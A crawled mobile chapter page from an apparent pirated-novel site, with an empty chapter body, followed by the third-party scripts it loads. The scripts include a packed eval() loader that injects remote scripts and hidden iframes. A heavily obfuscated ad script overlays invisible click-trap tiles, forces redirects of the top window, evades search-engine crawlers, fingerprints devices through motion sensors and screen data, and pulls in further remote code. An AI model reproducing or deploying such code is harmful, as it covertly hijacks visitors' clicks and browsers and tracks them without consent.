

--- FILE ---
content_type: text/html
request_url: https://www.yszfm.com/130/130486/19505673.html
body_size: 1793
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>妃常穿越：奉子成婚最新更新章节--御宅书屋手机阅读</title>
<meta name="keywords" content="妃常穿越：奉子成婚,txt手打全文字,妃常穿越：奉子成婚TXT下载,妃常穿越：奉子成婚最新更新" />
<meta name="description" content="妃常穿越：奉子成婚是由作家宅丫头所作,本书属于,本书由御宅书屋的会员收集于网络,供书友们及时阅读和下载到妃常穿越：奉子成婚最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.yszfm.com/17mb/css/style.css" />
<script src="https://m.yszfm.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>妃常穿越：奉子成婚</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div align="center"><a href="https://www.nbcxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站</a></div>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/130/130486/" class="p1">上一章</a></li>
				<li><a href="https://m.yszfm.com/ajax.php?addmark=1&aid=130486&cid=19505673&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/130/130486/" class="p3">回目录</a></li>
				<li><a href="/130/130486/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.yuwanwu.info/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.yszfm.com">首页</a>
			<a href="https://m.yszfm.com/mybook.php">我的书架</a>
			<a href="https://m.yszfm.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.yuwanwu.info/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.yszfm.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.yszfm.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('130486', '19505673', '妃常穿越：奉子成婚', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1519kc.pfyspjm.com:8008/d/3310?t=0.5178024876945335
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}QS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}QS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm44h5Cp2m(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.yszfm.com/js/all.js
body_size: 2161
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4419312,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://153310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n}QS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}QS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;